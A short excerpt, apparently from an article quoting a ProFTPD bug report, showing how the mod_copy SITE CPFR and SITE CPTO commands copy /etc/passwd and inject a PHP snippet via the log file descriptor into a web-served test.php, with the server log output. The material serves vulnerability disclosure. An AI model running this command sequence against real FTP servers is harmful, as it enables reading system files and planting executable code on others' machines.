 -----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
test.php now contains
----------------------
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argument
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): FTP session opened.
2015-04-04 02:01:27,943 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error opening destination file '/<?php
phpinfo(); ?>' for copying: Permission denied
-----------------------
test.php contains contain correct php script "<?php phpinfo(); ?>" which
can be run by the php interpreter
Source: http://bugs.proftpd.org/show_bug.cgi?id=4169